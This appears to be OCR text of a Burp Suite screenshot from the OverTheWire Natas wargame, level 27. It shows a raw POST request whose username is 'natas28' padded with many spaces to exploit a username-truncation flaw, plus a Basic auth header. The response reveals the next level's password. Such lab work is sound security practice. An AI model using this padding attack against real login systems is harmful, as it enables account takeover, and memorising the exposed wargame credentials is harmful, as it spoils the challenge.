 Send
Cancel
<
>
Target: http://natas27.nata
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas27.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://natas27.natas.labs.overthewire.org
0 Authorization: Basic bmF0YXMyNzpQU084eHlzUGkwMFdLSWlaWjZzNlB0Um1GeTljYnhqMw==
1 Connection: close
2 Referer: http://natas27.natas.labs.overthewire.org/
3 Upgrade-Insecure-Requests: 1
4
5 username=natas28+++++++++++++++++++++++++++++++++++++++++++++++++++++++++&password=newPass
Response
Pretty Raw Hex Render
\n
NATAS27
We Chall
SUBMIT
TOKEN
Welcome natas28 !
Here is your data:
Array ( [username] => natas28 [password] =>
skrwxciAe6Dnb0VfFDzDEHcCzQmv3Gd4 )
View sourcecode